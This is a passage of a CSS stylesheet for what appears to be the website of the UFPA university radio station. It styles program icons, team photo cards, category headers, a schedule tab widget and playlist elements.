  font-family: 'Open Sans', Arial, sans-serif;
  line-height: 1.6em;
  padding: 0 10%;
  width: 80%;
  transition: all 0.3s ease-in-out;
}
.tile span {
  display: none;
  position: absolute;
  top: 32px;
  left: 38px;
  margin: 0;
  padding: 2px 6px;
  width: auto;
  height: auto;
  color: #fff;
  font: 700 16px 'Open Sans', Arial, sans-serif;
  text-align: left;
  text-transform: uppercase;
  letter-spacing: 0;
  background-color: transparent;
	text-shadow: 0 1px 3px rgba(0,0,0,.8);
}

.tile span:nth-child(2) {
  background-color: orange;
}

.tile span::after {
    display: block;
    content: "";
    margin: 16px 0 0;
    width: 32px;
    height: 3px;
    background-color: #fff;
}

@media screen and (max-width: 1000px) {

  .tile { 
    max-width: 100%; 
    height: 260px; 
    margin: 6px 0; 
  }
  .tile h4 { 
    font-size: 22px;
    padding: 32px;
  }
  .tile figure:before {
  	height: 65%;
  }

}

/* home - programas */

.programas {
  position: relative;
  float: none;
  display: inline-block;
  margin: 6% 0 0 0;
  font-size: 0;

}
.programas img, .programas figure {
  position: relative;
  width: 200px;
  height: 200px;
  float: left;
  margin: 0 22px 0 0;
}
.programas figure:before {
  display: block;
  content: "";
  position: absolute;
  height: 64px;
  width: 64px;
  bottom: 0;
  left: 0;
  margin: 0;
  border-radius: 0;
  z-index: 2;
  background-image: url(https://radio.ufpa.br/play/_images/ui/play_arrow.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 48px;
}
.programas figure:after {
  display: block;
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.programas a {
  position: relative;
  display: inline-block;
  float: left;
  margin: 0;
  width: 100%;
  color: #444;
  text-align: left;
  border: 0;
  transition: all 0.1s linear;
}
.programas a:hover, .programas a:focus {
	opacity: 0.9;
}
.programas div {
  position: relative;
  text-align: center;
  /*float: left;*/
  display: inline-block;
  /*display: flex;*/
  /*flex-direction: column;*/
  /*grid-template-columns: 1fr 1fr 1fr 1fr;*/
  width: 100%;
  height: 200px;
  /*max-width: 48%;*/
  background: #fff;
  margin: 1%;
  margin-bottom: 200px;
}
.programas h3 {
	font-size: 0.9rem;
	font-weight: 700; 
	padding: 20px 20px 14px;
	margin: 0;
	text-transform: uppercase;
}
.programas p {
  font-size: 1.2rem;
  font-weight: 600;
  padding: 0 20px;
  margin: 0;
}

.radiojornal-acontece figure:before { background-color: #16a085; }
.radiojornal-acontece figure:after { background-color: rgba(22, 160, 133, 0.5); }
.radiojornal-acontece h3 { color: #16a085; }

.ufpa-debate figure:before { background-color: #203CDB; }
.ufpa-debate figure:after { background-color: rgba(32, 60, 219, 0.5); }
.ufpa-debate h3 { color: #203CDB; }

.ufpa-entrevista figure:before { background-color: #1695ea; }
.ufpa-entrevista figure:after { background-color: rgba(22, 149, 234, 0.5); }
.ufpa-entrevista h3 { color: #1695ea; }

.universidade-multicampi figure:before { background-color: #ff4844; }
.universidade-multicampi figure:after { background-color: rgba(255, 72, 68, 0.5); }
.universidade-multicampi h3 { color: #ff4844; }

.ufpa-ensino figure:before { background-color: #0dc7c2; }
.ufpa-ensino figure:after { background-color: rgba(0, 175, 197, 0.5); }
.ufpa-ensino h3 { color: #0dc7c2; }

.espaco-experimental figure:before { background-color: #ef6a00; }
.espaco-experimental figure:after { background-color: rgba(239, 106, 0, 0.5); }
.espaco-experimental h3 { color: #ef6a00; }

.ufpa-pesquisa figure:before { background-color: #1cbd5e; }
.ufpa-pesquisa figure:after { background-color: rgba(28, 189, 94, 0.5); }
.ufpa-pesquisa h3 { color: #1cbd5e; }

.ufpa-comunidade figure:before { background-color: #f3bf00; }
.ufpa-comunidade figure:after { background-color: rgba(243, 191, 0, 0.5); }
.ufpa-comunidade h3 { color: #f3bf00; }

.memoria-musical figure:before { background-color: #9c42bf; }
.memoria-musical figure:after { background-color: rgba(156, 66, 191, 0.5); }
.memoria-musical h3 { color: #9c42bf; }

.ufpa-madrugada figure:before { background-color: #542ab7; }
.ufpa-madrugada figure:after { background-color: rgba(84, 42, 183, 0.5); }
.ufpa-madrugada h3 { color: #542ab7; }

.escurinho-cinema figure:before { background-color: #cd202c; }
.escurinho-cinema figure:after { background-color: rgba(205, 32, 44, 0.5); }
.escurinho-cinema h3 { color: #cd202c; }

.batepapo-musical figure:before { background-color: #f92396; }
.batepapo-musical figure:after { background-color: rgba(249, 35, 150, 0.5); }
.batepapo-musical h3 { color: #f92396; }

.ciencia-legal figure:before { background-color: #79e200; }
.ciencia-legal figure:after { background-color: rgba(121, 226, 0, 0.5); }
.ciencia-legal h3 { color: #79e200; }


/* pagina- equipe */

/*.page background: red;*/

.page-id-18 article {
	padding: 0;
	margin: 0;
}
.equipe {
	padding: 20px 0;
	margin: 0 auto;
	text-align: center;
	font-size: 0;
}
.img-ana { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/ana.jpg"); }
.img-aurea { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/aurea.jpg"); }
.img-elissandra { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/elissandra.jpg"); }
.img-elyne { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/elyne.jpg"); }
.img-erlane { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/erlane.jpg"); } 
.img-fabricio { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/fabricio.jpg"); }
.img-gabriel { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/gabriel.jpg"); }
.img-helando { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/helando.jpg"); }
.img-jamille { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/jamille.jpg"); }
.img-joel { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/joel.jpg"); }
.img-karla { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/karla.jpg"); }
.img-lauro { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/lauro.jpeg"); }
.img-leomar { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/leomar.jpg"); }
.img-luciana { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/luciana.jpg"); }
.img-marcello { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/marcello.jpeg"); }
.img-nilo { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/nilo.jpg"); }
.img-thiago { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/thiago.jpg"); }
/* outros */
.img-rosane { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/rosane.jpg"); }
.img-alda { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/alda.jpg"); }
.img-camila { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/camila.jpg"); }
.img-helio { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/helio.jpg"); }
.img-adria{ background-image: url("https://radio.ufpa.br/novaradio/images/equipe/adria.jpg"); }
.img-lucas { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/lucas.jpg"); }
.img-avelar { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/avelar.jpg"); }
.img-hiruan { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/hiruan.jpg"); }
.img-wallace { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/wallace.jpg"); }
.img-eder { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/eder.jpg"); }
.img-denise { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/denise.jpg"); }
.img-grazi { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/grazi.jpg"); }
.img-mel { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/mel.jpg"); }
.img-atila { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/atila.jpg"); } 
.img-hojo { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/hojo.jpg"); }
.img-rafael { background-image: url("https://radio.ufpa.br/novaradio/images/equipe/rafael.jpg"); }
.equipe div {
  z-index: 0;
  position: relative;
  display: inline-block;
  float: none;
  margin: 1%;
  padding: 0;
  text-align: center;
  border: 0;
  /*width: 240px;
  height: 400px;*/
  width: 319.968px;
  height: 533.28px;
  background-position: center center;
  background-size: cover;
  background-attachment: scroll;
  background-repeat: no-repeat;
  overflow: hidden;
}
.equipe figure {
  z-index: 0;
  position: absolute;
  background-position: center;
  background-size: cover;
  background-attachment: scroll;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  -webkit-transition: all .8s cubic-bezier(.190, 1.000, .220, 1.000);
  -moz-transition: all .8s cubic-bezier(.190, 1.000, .220, 1.000);
  -ms-transition: all .8s cubic-bezier(.190, 1.000, .220, 1.000);
  -o-transition: all .8s cubic-bezier(.190, 1.000, .220, 1.000);
  transition: all .8s cubic-bezier(.190, 1.000, .220, 1.000);
}
.equipe div:hover figure, .equipe div:focus figure { 
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

.equipe h3 {
	position: relative;
	float: left;
	margin: 433px 0px 0px 0px;
    padding: 3px 10px 3px 10px;
	text-align: left;
	font-size: 1.3rem;
	font-weight: 600;
	color: #0089d8;
	letter-spacing: normal;
	text-shadow: -1px 0 white, 0 1px white, 1px 0 white, 0 -1px white;
}
.equipe h4 {
	position: relative;
	float: left;
	margin: 0;
    padding: 5px 10px 5px 10px;
	width: 84%;
	height: auto;
	font: italic 400 15px 'Open Sans', Arial, sans-serif;
	line-height: 16px;
	color: #000;
	text-align: left;
	text-shadow: -1px 0 white, 0 1px white, 1px 0 white, 0 -1px white;
}

/* Destaque */

.home h2::before {
  content: '';
  display: inline-block;
  margin: 0 0.6rem -2px 0;
  border-left: 3px solid #333;
  height: 1.6rem;
  padding: 0;
  width: 0;
}


/* artile */

.inside-article {
  position: relative;
  padding-bottom: 23px !important;
  padding-top: 3px !important;
}

.one-container .inside-article>[class*=page-header-], .separate-containers .inside-article>[class*=page-header-] {
    margin-bottom: 0px;
        margin-top: 0;
  }

.post-image {
    margin: 1em 0 0;
}

/* post category */

.cat-links {
  position: absolute;
  top: 1px;
  text-transform: uppercase;
  background: #2196F3 !important;
  padding: 3px;
}
.cat-links:hover{
  background: red;
}
.cat-links:before {
  display: none;
}

.masonry-container{
    top: 39px;    
}

/* footer */

.site-footer p {
  font-size: 1rem;
}

/* widget - posts recentes */

.widget_recent_entries ul li {
  padding: 0 0 20px 24px;
}
.widget_recent_entries ul li:before {
  display: inline-block;
  position: absolute;
  left: -20px;
  float: left;
  margin: 0 10px 0 0;
  width: 2rem;
  height: 2rem;
  border-radius: 1.25rem;
  line-height: 1.85rem;
  font-size: 1rem;
  background: #0089d8;
  color: #fff;
  font-family: "Georgia",Times,serif;
  text-align: center;
  font-style: italic;
}
.widget_recent_entries ul li:nth-child(1):before { content: '1'; }
.widget_recent_entries ul li:nth-child(2):before { content: '2'; }
.widget_recent_entries ul li:nth-child(3):before { content: '3'; }
.widget_recent_entries ul li:nth-child(4):before { content: '4'; }
.widget_recent_entries ul li:nth-child(5):before { content: '5'; }

/* search - audio post */

/*.search .post, .archive .post {
	display: inline-block;
	float: left;
	width: 48%;
	margin: 1%;
}*/

.search .post .byline, .archive .post .byline,
.search .post .comments-link, .archive .post .comments-link,
.search .post .tags-links, .archive .post .tags-links,
.archive .post .cat-links {
  display: none;
}

.search .entry-title {
    margin-top: 32px;
}
.inside-article .entry-header .entry-title{
    margin-top: 18px;
}
.entry-header{
margin-top: 24px;

}
.single-post .entry-header {
  padding-top: 60px;
  margin-top: -41px;
}
.entry-meta .cat-links a{
  color: white !important;
}
.cat-page .entry-content .entry-meta .cat-links {
      left: 105px;
}

.cat-page{
    margin-right: 10em;
    margin-left: 10em;
}
@media screen and (max-width: 524px) {
	.cat-page{
	margin-right: 1em !important;;
    margin-left: 1em !important;;
	}
}

#nav-below a{
  color: black !important;
}
.entry-meta a:hover{
  color: black !important;
}

.category .page-header {
  color: #fff;
  background-color: #2288d0;
}

.category footer.entry-meta {
  margin-top: 0;
}
footer.entry-meta{
  margin-top: -1em;
}
.entry-content{
  margin: 1em 0 0;
  margin-bottom: 12px;
  margin-top: 0em;
}
.entry-summary{
  margin-bottom: 15px;
  margin: 0em 0 0;
  margin-top: 14px;
  display: none;
}

.entry-summary p {
    margin-bottom: 0.5em;
}

.entry-date {
  color: black !important;
  font-size: 16px;
}

/* wp audio */

.mejs-controls .mejs-time-rail .mejs-time-current {
  background: #0089d8;
}

.masonry-load-more{
margin-top: 38px;
}
/* post */

.post {
  margin: 2px 0 1.3em;
}
/*Coments area*/

.comments-area{
  padding-top: 0px !important;
}

/* page header */

.page-header h1 {
    font-size: 32px;
}

.category .page-header {
 /* position: relative; 
  float: left;
  padding-left: 300px; */    
}
/*
.category .page-header:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 220px;
  width: 220px;
  margin: 40px;
  border: 3px solid #fff;
  background-position: center;
  background-size: 120px;
  background-repeat: no-repeat;
}*/

.category .page-header,
.search .page-header {
  width: 98%;
}

.page-header .avatar {
  border-radius: 50%;
}


/*.category-ufpa-entrevista .page-header { background-color: #a54b1c; }
.category-memoria-musical .page-header { background-color: #a54b1c; }
.category-bate-papo-musical .page-header { background-color: #a54b1c;; }
.category-ufpa-debate .page-header { background-color: #a54b1c; }
.category-ciencia-legal .page-header { background-color: #a54b1c; }
.category-eureka .page-header { color: black; background-color: white; }
.category-universidade-multicampi .page-header { background-color: #a54b1c; }
.category-ufpa-pesquisa .page-header { background-color: #a54b1c; }
.category-ufpa-comunidade .page-header { background-color: #a54b1c; }
.category-grito-ribeirinho .page-header { background-color:#a54b1c; }
.category-escurinho-do-cinema .page-header { background-color: #a54b1c; }
.category-espaco-experimental .page-header { background-color: #a54b1c; }
.category-ufpa-na-madrugada .page-header { background-color: #a54b1c; }*/

/*.category-ufpa-debate .page-header:before { background-image: url('https://radio.ufpa.br/_images/icons/ufpa-debate.svg'); }
.category-universidade-multicampi .page-header:before { background-image: url('https://radio.ufpa.br/_images/icons/universidade-multicampi.svg'); }
.category-ufpa-comunidade .page-header:before { background-image: url('https://radio.ufpa.br/_images/icons/ufpa-comunidade.svg'); }
*/

.category-sintonize-ufpa .page-header {
	margin: 0.8em 0 1.4em;
  border-left: 3px solid #0089d8;
}



/* apoio */

.apoio {
  text-align: center;
}
.apoio p {
  float: left;
}
.apoio br {
  display: none;
}
.apoio a {
  position: relative;
  display: inline-block;
  height: auto;
  width: auto;
  margin: 0 5px 0 5px;
  padding: 8px 14px 2px 14px;
  background-color: #fff;
  border: 1px solid #fff;
  border-radius: 3px;
  transition: all 0.2s ease-in-out;
}
.apoio a:hover, .apoio a:focus {
  border-color: transparent;
}
.apoio img {
  width: 160px;
  height: auto;
  background-position: 50% 50%;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}

.apoio img:hover {
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
}

/* grade de programacao */

#hoje a {
    position: relative;
    display: inline-block;
    float: none;
    height: auto;
    width: 100%;
    padding: 14px 0 24px;
    margin: 0;
    background-color: #fff;
    border-bottom: 1px solid #ddd;
}
#hoje a:hover, #hoje a:focus {
    background-color: rgba(0,0,0,0.1);
}

#hoje h1 {
    float: left;
    width: 480px;
    height: auto;
    margin: 0;
    padding: 0;
    font-size: 30px;
    font-weight: 600;
    color: #333;
    background-color: transparent;
    text-align: left;    
    margin-top: 12px;    
}
#hoje h6 {
    float: left;
    width:  198px;
    height: auto;
    margin: 0;
    padding: 10px 32px;
    font-size: 30px;
    font-weight: 400;
    text-align: center;   
    background-color: transparent;
}
#hoje figure {
    position: relative;
    display: inline-block;
    float: left;
    width: 64px;
    height: 64px;
    margin: 0 24px 0 0;
    padding: 0;
    text-align: center;
    background-position: center;
    background-size: 36px;
    background-repeat: no-repeat;
    background-color: #1087CB;
}

/* jQuery UI */

#tabs {
    position: relative;
    background-color: #fff;
    height: auto;
    max-width: 800px;
    padding: 0;
    margin: 0 auto;
}
#tabs ul {
    background-color: #1087CB;
    padding: 18px 18px 0 18px;
    margin: 0;
    font-size: 0;
    text-align: center;
}
#tabs ul li {
    display: inline-block;
    width: auto;
}
#tabs ul li a {
    float: left;
    font-weight: 500;
    font-size: 20px;
    color: #fff;
    width: 14.28%;
    padding: 10px 14px;
    text-transform: uppercase;
    text-align: center;
}
#tabs > ul > li.ui-state-default.ui-corner-top.ui-tabs-selected.ui-state-active a {
    font-weight: 700;
    color: #1087CB;
}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
    font-weight: bold;
    color: #2779aa;
}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited {
    color: #2779aa;
    text-decoration: none;
}
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus {
    color: #0070a3;
}
.ui-state-hover a, .ui-state-hover a:hover {
    color: #0070a3;
    text-decoration: none;
}
.ui-state-active {
    background-color: #fff;
}
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited {
    color: #fff;
    text-decoration: none;
    -webkit-transition: all 100ms ease-in-out;
    -moz-transition: all 100ms ease-in-out;
    -ms-transition: all 100ms ease-in-out;
    -o-transition: all 100ms ease-in-out;
    transition: all 100ms ease-in-out;
}
.ui-widget :active {
    outline: none;
}
.ui-tabs {
    position: relative;
}
.ui-tabs .ui-tabs-nav {
    margin: 0;
}
.ui-tabs .ui-tabs-nav li {
    list-style: none;
    float: none;
    position: relative;
    padding: 0;
    margin: 0;
    white-space: nowrap;
    height: auto;
}
.ui-tabs .ui-tabs-nav li a {
    text-decoration: none;
    text-align: center;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-selected {
    margin: 0;
    padding: 0;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-state-processing a {
    cursor: pointer;
}
.ui-tabs .ui-tabs-nav li a, .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a {
    cursor: pointer;
}
.ui-tabs .ui-tabs-panel {
    display: block;
    border-width: 0;
    padding: 32px 0;
    background: none;
    font-size: 0;
}
.ui-tabs .ui-tabs-hide {
    display: none !important;
}

@media screen and (max-width: 680px) {

    #tabs ul {
        padding: 12px;
    }

    #hoje a {
        padding: 10px 0 10px; 
    }
    #hoje h6 { 
        width: 76px;
        height: 30px;
        font-size: 14px;
        padding: 10px 18px;
    }
    #hoje h5, #hoje h4 { 
        float: left;
        max-width: 200px;
        font-size: 14px;
        padding: 4px 20px 4px 0;
    }
    #hoje h1 { 
        float: left;
        max-width: 200px;
        font-size: 14px;        
    }
    #hoje h5 {
    float: left;
    width: 315px;
    height: auto;
    margin: 0;
    padding: 0;
    font-size: 30px;
    font-weight: 600;
    }

}

/* Icones Programas Inicio */

.programas {
  margin: 30px 0 0 50px;
  border-top: 1px dotted #D7D7D7;
  border-bottom: 1px dotted #D7D7D7;
}

.programas_icons_blue {
  display: inline-block !important;
}

.programas_icons_blue > div {
  position: relative;
  display: inline-flex !important;
  justify-content: space-evenly;
  margin-bottom: 24px;
  width: 100%;
  height: 140px;
}

.programas a {
  position: relative;
  display: inline-block;
  margin: 0 20px 80px;
  height: 125px;
  width: 125px;
  color: #444;
  text-align: center;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 70px;
  background-color: #397db7;
  border-radius: 4px;
}
.programas a:hover, .programas a:focus {
  background-color: #316a9c;
  color: #316a9c;
}
.programas h3 {
  position: absolute;
  top: 124px;
  left: 0;
  height: auto;
  padding: 10px 5% 8px;
  margin: 0;
  width: 100%;
  font-size: 14px;
  font-weight: 600;
  font-family: 'Open Sans', Arial, sans-serif;
  text-align: left;
  color: #333;
  font-style: normal;
  box-sizing: border-box;
}

.debate { background-image: url(/wp-content/uploads/2017/06/icon_ufpa_debate.png); }
.entrevista { background-image: url(/wp-content/uploads/2017/06/icon_ufpa_entrevista.png); }
.multicampi { background-image: url(/wp-content/uploads/2017/06/multicampi.png); }
.ensino { background-image: url(/wp-content/uploads/2017/06/icon_ufpa_ensino.png); }
.memoria { background-image: url(/wp-content/uploads/2017/06/icon_memoria_musical.png); }
.experimental { background-image: url(/wp-content/uploads/2017/06/icon_espaco_experimental.png); }
.pesquisa { background-image: url(/wp-content/uploads/2017/06/pesquisa.png); }
.comunidade { background-image: url(/wp-content/uploads/2017/06/icon_ufpa_comunidade.png); }
.madrugada { background-image: url(/wp-content/uploads/2017/06/icon_ufpa_na_madrugada.png); }
.cinema { background-image: url(/wp-content/uploads/2017/06/icon_escurinho_do_cinema.png); }
.jornal { background-image: url(/wp-content/uploads/2017/06/jornal.png); }
.batepapo { background-image: url(/wp-content/uploads/2017/06/icon_batepapo_musical.png); }
.sintonia { background-image: url(/wp-content/uploads/2022/04/sintonia-enem-2.png); }
.jazzecia { background-image: url(/wp-content/uploads/2022/04/jazz-e-cia.png); }

/* Área de Resposividade */

/*
.entrevista.site-main {
  display: grid;
  grid-template-areas: "page-header page-header" "post post";
}
.entrevista.page-header{
  grid-area: page-header;
}
.entrevista.inside-article{
  grid-area: post;
  margin: 1.3em;
  border-radius: 2%;
  box-shadow: 0 0 5px #909090;
  max-width: 100%;
}
.entrevista, .inside-article:hover, .inside-article:focus {
  transition: 0.4s;
  transform: translateY(9px) scale(0.99);
}
.entrevista, .post-image{
  max-width: 90%;
}
.entrevista, .site-main>:last-child{
  text-align: center;
}
.nav-links{
  padding: 0.9em;
  max-width:100%;
} */



/* Fim da Responsividade */

@media screen and (max-width: 1024px) {

  .programas {
    margin: 25px 64px;
  }
  .programas a { 
    width: 84px;
    height: 84px;
    background-size: 48px;
    margin: 0 8px 52px;
    text-align: center;
  }
  .programas h3 {
    top: 84px;
    font-size: 12px;
    padding: 10px 0% 8px;
  }
}
@media screen and (max-width: 768px) {

  .programas {
    margin: 25px 64px;
  }
  .programas a { 
    width: 84px;
    height: 84px;
    background-size: 48px;
    margin: 0 8px 52px;
    text-align: center;
  }
  .programas h3 {
    top: 84px;
    font-size: 11px;
    padding: 10px 0% 8px;
  }
}

@media screen and (max-width: 480px) {


  .programas {
    margin: 25px 24px;
  }
  .programas a { 
    width: 84px;
    height: 84px;
    background-size: 48px;
    margin: 0 8px 54px;
    text-align: left;
  }
  .programas h3 {
    top: 84px;
    font-size: 11px;
    padding: 10px 0% 8px;
  }


}

@media screen and (max-width: 414px){

.programas {
margin: 25px 55px;

}
}
@media screen and (max-width: 412px){

.programas {
margin: 25px 55px;

}
}
@media screen and (max-width: 375px){

.programas {
margin: 25px 36px;

}
}
@media screen and (max-width: 375px){

.programas {
margin: 25px 30px;

}

}
@media screen and (max-width: 320px){

.programas {
margin: 25px 10px;

}

}


/*Porojetos pagina inicial*/

.programas_hover{

  text-align: left;

}
.container-i h6:before { display:none !important; }

.container-i {

 position: relative;

float:left;

 padding: 0px 0 0;

 margin: 0 auto;

 height: auto;

 max-width: 1200px;

 background-color: transparent;

 text-align: center;

}

 

.container-i h6 {

font: 200 40px 'Roboto';

text-align: left;

background-color: transparent;

width: 92%;

padding: 00px 4% 30px;

margin: 10px 0;

color: #666;

}

 

.container-i h6:before {

content: " ";

display: block;

height: 1px;

margin-bottom: 20px;

width: 100%;

border-top: 1px dashed #ccc;

}

 

/* iBox */

a.ibox {
  position: relative;
  display: inline-block;
  float: none;
  -webkit-transition: all 200ms ease-in-out;
  -moz-transition: all 200ms ease-in-out;
  -ms-transition: all 200ms ease-in-out;
  -o-transition: all 200ms ease-in-out;
  transition: all 200ms ease-in-out;
  z-index: 1;
}
a.ibox:hover, a.ibox:focus {
  z-index: 2;
}

/* iBox - Especial */

.especial {
position: relative;
float: none;
display: inline-block;
max-width: 334px;
min-height: 480px;
margin: 0 1% 20px;
background-color: #eee;
border-bottom: 0;
color: #555;
border-radius: 4px;

}

.especial:hover, .especial:focus {

background-color: #ddd;


color: #111 !important;

font-size: 50px;

}

.especial h2 {

float: left;

width: 84%;

margin: 18px 8% 14px;

font: 700 20px 'Open Sans';
font-family: inherit;
text-align: left;

height: auto;


}

.especial p {

float: left;

width: 84%;

margin: 0 8%;

font-size: 14px;

text-align: justify;

line-height: 20px !important;

letter-spacing: 0.1px;

color: #555;



}

.especial figure {
position: relative;
float: left;
height: 175px;
width: 100%;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
background-size: 334px;
background-repeat: no-repeat;
}
.especial img {
display: inline-block;
/* width: 112px; */
height: 164px;
padding: 6px 0;
}
.aux-img {
padding: 16px 0 !important ;
}

/*Container Acervo*/
/*
@media screen and (max-width: 8000px){

.content-acervo{
  display: -webkit-inline-box;
  margin: 3em 95px 0;
  word-wrap: break-word;
  margin-right: 12px;
  }

}
.search-acervo{
  margin-left: 20px;
  margin-bottom: 12px;
}
.data-cat{
margin-left: 20px;
}
.cat-list{
  margin-left: 20px;
}

.acervo-conteiner{  
  padding: 20px;
  border-radius: 10px;
}
.search-acervo h3 {
  margin-top: 5%;
}

@media screen and (max-width: 768px) {

.content-acervo{  
  display: inline-block;
  }
.search-acervo{
  margin-left: -55px;
  margin-bottom: 12px;
}
.data-cat{
  margin-left: -55px;
}
.cat-list{  
 margin-left: -55px; 
}

}*/

.horarios{
    cursor: context-menu;
    display: -webkit-inline-box;
    margin-right: 0.4em;
    background: rgba(46, 159, 255, 0.12);
    height: 30px;
    padding-right: 12px;
    padding-left: 12px;
    border: solid #dd4b39;
    margin-top: 4px;
}
.horarios h3 h4{
  font-size: 16px;  
}
.horarios:hover{
	background-color: #dd4b39;
	color: white;
}

/*Info categoria page*/

.right-sidebar.separate-containers .site-main {
    margin: -19px 20px 20px 0;
        margin-top: 20px;
}

.separate-containers .site-main>* {
    margin-bottom: 0px;
    top: -2px;
}

/*Paginas*/

.separate-containers .inside-article{

}

.separate-containers .site-main>* {
    margin-bottom: 0px;
}
/*Sidebar after-nav*/

.after-sidebar{
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 1100px;
    padding-bottom: 0px;
}
.sidebar-container{
background: white;
}
/*Página inter programas*/
.inter-line{
  margin-left: 24px;
}

.item-inter{
  display: inline-flex;
  padding: 20px;

}
.item-inter img{
  width: 10%;
  height: 10%;
}

/* Backgrounds */

.pink { background: linear-gradient(45deg, #bc1a8c 0%,#ea1c28 100%); }
.muzyc { background: linear-gradient(180deg, #F35738 0%,#F22354 100%); }
.red { background-color: rgb(234, 234, 234); }
.red-2 { background-color: rgb(218, 146, 146); }
.grey { background-color: rgb(242, 242, 243); background-image: url('http://radio.ufpa.br/projetos/naea-45-anos/img/bg-homepage.png'); }
.saest-e-voce { background-color: rgb(242, 242, 243); background-image: url('http://radio.ufpa.br/wp-content/uploads/2021/10/logo-saest-inicio.png'); }
.green { background: linear-gradient(45deg, #6DDA41 0%,#157218 100%); }
.ciencia-legal { background-color: #765555; background-image: url('http://radio.ufpa.br/wp-content/uploads/2021/10/ciencia-legal.png'); }
.eleicao { background-color: rgb(6, 67, 132); background-image: url('http://radio.ufpa.br/eleicao-ufpa/eleicao2016/_images/share.png'); }
.facom { background: #FFA434; background-image: url('http://radio.ufpa.br/projetos/facom-40-anos/facom-40/assets/share.png'); }
.yellow-2 {   background-color: #C4E0A8; }
.orange { background: linear-gradient(135deg, #f25d25 0%,#feb822 100%); }
.blue-green { background-color: rgb(0, 204, 204); }
.green-blue { background: linear-gradient(45deg, #17A88C 0%,#1741AD 100%); }
.purple-pink { background: linear-gradient(180deg, #FF1B66 0%,#C142FF 100%); }
.grito-ribeirinho { background-color: #D2AE6D; background-image: url('http://radio.ufpa.br/wp-content/uploads/2021/09/grito-ribeirinho.png'); }
.green-2 { background-color: #3AA566; }
.eureka { background-color: #42B894; background-image: url('http://radio.ufpa.br/wp-content/uploads/2021/10/eureka.png'); }
.gray { background: rgba(0, 131, 187, 1) }


#t3-content > div > article > section > table > tbody > tr > th {
    width: 212px;
}
 /*

 Playlist

 */
.wp-playlist-current-item{
  display: flex;
}
    
.wp-playlist-current-item img{

  background: #2196F3 !important;
}

.wp-playlist-light .wp-playlist-caption {
    color: #333;
    
    
}

.wp-playlist-playing {
    background: rgba(152, 144, 144, 0.28);
    color: #464646;
}
.wp-playlist-item:hover{
  background: rgba(152, 144, 144, 0.28);
}

.download{
    margin-top: 1em;
    float: right;
    position: relative;
    margin-left: auto;
    margin-right: 0;     
}

@media screen and (max-width: 412px) { 
.fa-3x {
    font-size: 2em !important;
}
}
.date-news{
  display: -webkit-inline-box;
  float: left;
  margin-bottom: -2em;
  margin-left: 2em;
}
.date-news li {
  display: -webkit-inline-box;
  text-decoration-style: none;
  margin-left: 2px;

}
.artigos .big .date-news{
  margin-left: 0em;
}
/* Global Button Styles */
a.animated-button:link, a.animated-button:visited {
	position: relative;
	display: block;
	margin: 30px auto 0;
	padding: 14px 15px;
	color: #fff;
	font-size:14px;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	overflow: hidden;
	letter-spacing: .08em;
	border-radius: 0;
	text-shadow: 0 0 1px rgba(0, 0, 0, 0.2), 0 1px 0 rgba(0, 0, 0, 0.2);
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
}
a.animated-button:link:after, a.animated-button:visited:after {
	content: "";
	position: absolute;
	height: 0%;
	left: 50%;
	top: 50%;
	width: 150%;
	z-index: -1;
	-webkit-transition: all 0.75s ease 0s;
	-moz-transition: all 0.75s ease 0s;
	-o-transition: all 0.75s ease 0s;
	transition: all 0.75s ease 0s;
}
a.animated-button:link:hover, a.animated-button:visited:hover {
	color: #FFF;
	text-shadow: none;
}
